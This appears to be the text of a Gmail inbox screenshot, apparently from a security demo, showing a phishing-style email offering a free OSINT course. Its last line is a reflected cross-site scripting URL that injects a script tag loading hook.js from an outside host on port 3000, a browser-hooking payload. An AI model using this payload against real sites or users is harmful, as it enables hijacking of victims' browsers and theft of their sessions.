 Gmail
Search mail
Compose
Enroll for Free course on OSINT. Inbox ×
Inbox 2,660
Starred
Snoozed
Sent
Drafts 42
More
Atharva
vishwa singh
to me
Get your free OSINT course here.
Thanks, I'll check it out. Thanks a lot. Thank you, I will check it out.
Reply Forward
No recent chats
Start a new one
72.16.8.84/test.php?name=<script src = "http://172.16.8.84:3000/hook.js"></script>